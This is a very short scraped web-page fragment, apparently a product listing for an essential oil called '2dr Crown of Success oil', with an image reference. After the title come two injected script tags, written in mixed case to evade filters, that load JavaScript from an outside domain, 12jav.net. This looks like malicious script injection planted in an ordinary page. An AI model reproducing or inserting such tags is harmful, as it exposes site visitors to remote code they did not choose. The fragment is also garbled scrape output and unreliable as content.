 2dr Crown of Success oil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>